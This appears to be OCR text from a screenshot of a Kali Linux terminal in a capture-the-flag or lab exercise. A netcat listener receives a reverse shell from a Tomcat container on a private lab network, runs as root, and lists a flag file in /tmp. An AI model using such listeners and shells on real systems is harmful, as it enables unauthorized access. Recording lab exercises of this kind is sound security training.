 root@77e5a7e51b80: /demo
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 54744
root@77e5a7e51b80:/demo# ls /tmp
ls /tmp
flag-{bmh20c56a41-fc29-44f1-9da4-0e3b7bbfb8ff}
hsperfdata_root
tomcat-docbase.3760712262833930523.8080
tomcat.3481246909401041877.8080
tomcat.5545388057450550397.8080
tomcat.780789259005295999.8080
root@77e5a7e51b80:/demo#
KALI LINUX
quieter you become, the more you are able to hear"
text-04.ivs